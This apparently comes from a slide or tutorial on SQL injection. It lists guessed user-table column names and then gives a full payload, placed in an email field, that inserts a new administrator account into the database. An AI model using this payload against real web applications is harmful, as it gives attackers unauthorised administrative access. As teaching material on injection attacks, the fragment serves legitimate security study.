 Other fields ?
id
firstname / first_name
lastname / last_name
password / pass / pwd
is_admin / isadmin / admin
…
email=whatever@me.com'; INSERT INTO user('email', 'password', 'firstname',
'lastname', 'is_admin') values('myhackeraddress@gmail.com', md5('reallyinsecure'),
'My', 'New User', 1); --';
 